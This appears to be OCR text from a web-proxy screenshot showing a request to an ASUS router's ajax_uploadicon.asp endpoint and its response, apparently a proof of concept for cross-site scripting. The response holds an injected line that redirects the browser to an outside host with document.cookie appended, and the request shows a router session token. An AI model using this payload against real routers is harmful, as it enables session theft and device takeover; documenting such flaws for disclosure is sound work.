 Request
Pretty Raw Hex
\n
1 GET /ajax_uploadicon.asp?clientmac=000C29CB5B40&_=1682799266287 HTTP/1.1
2 Host: 192.168.1.2
3 Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.1.2/device-map/clients.asp
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: hwaddr=3C:7C:3F:53:C1:00; apps_last=; clickedItem_tab=0; asus_token=T0QiGxoMJ68UfgoZqMLkylklvnBcNtQ
10 Content-Length: 2
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sat, 29 Apr 2023 21:09:43 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 upload_icon = 'AAAA'
13 document.location="https://localh0st.run/?"+document.cookie //'';
14 upload_icon_count="4";
15 upload_icon_list="F02F74D84828.log>000C29CB5B40.log>90E2BA1DE16D.log>f02f74d84828.ico>";
16
17
18